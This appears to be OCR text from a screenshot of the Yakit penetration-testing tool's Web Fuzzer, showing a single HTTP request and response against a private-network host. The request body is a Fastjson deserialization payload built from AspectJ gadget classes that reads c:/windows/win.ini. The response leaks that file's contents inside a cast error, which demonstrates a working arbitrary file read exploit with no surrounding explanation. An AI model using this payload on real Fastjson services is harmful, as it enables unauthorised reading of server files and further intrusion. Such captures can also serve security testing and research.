 Yakit-本地模式
CPU 5%
127.0.0.1 45433
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
Codec
DNSLog
首页
History
Web Fuzzer
WF-[1]
WF-[2]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长
30
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
匹配器 0
重置
添加/调试
数据提取器 0
重置
添加/调试
设置变量
重置
预览
添加 +
已经到底啦~
发送请求
强制 HTTPS
历史
Request
数据包扫描
热加载
构造请求
1 POST /json HTTP/1.1
2 Host ?: 192.168.161.4:8888
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9
6 Cookie: JSESSIONID=8D9951E527FEE008DB7B874D70636D86
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/118.0.
0.0 Safari/537.36
9
10
11 [{"@type":"java.lang.Exception","@type":"org.aspectj.org.eclipse.jdt.internal.compiler.lookup.
SourceTypeCollisionException"},{"@type":"java.lang.Class","val":{"@type":"java.lang.String"{"@type":"java.
util.Locale","val":{"@type":"com.alibaba.fastjson.JSONObject",{"@type":"java.lang.String""@type":"org.
aspectj.org.eclipse.jdt.internal.compiler.lookup.SourceTypeCollisionException",
"newAnnotationProcessorUnits":[{}]}}},{"username":{"@type":"java.lang.Character"{"c":{"@type":"org.
aspectj.org.eclipse.jdt.internal.compiler.env.ICompilationUnit","@type":"org.aspectj.org.eclipse.jdt.
internal.core.BasicCompilationUnit","fileName":"c:/windows/win.ini"}},"password":"admin"}]
Responses
275bytes / 5ms
美化
请输入定位响应
详情
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Fri, 20 Oct 2023 13:24:16 GMT
4 Content-Length: 275
5
6 {
7 ····"error": "can not cast to char, value : {\"c\":{\"contents\":\"; for 16-bit app
support\\r\\n[fonts]\\r\\n[extensions]\\r\\n[mci extensions]\\r\\n[files]\\r\\n[Mail]
\\r\\nMAPI=1\\r\\n\",\"fileName\":\"c:/windows/win.ini\",\"mainTypeName\":\"win\"}}",
8 ····"status": -1
9 }
远端地址:192.168.161.4:8888; 响
应时间:5ms; 总耗时:6ms; URL:htt
p://192.168.161.4:8888/json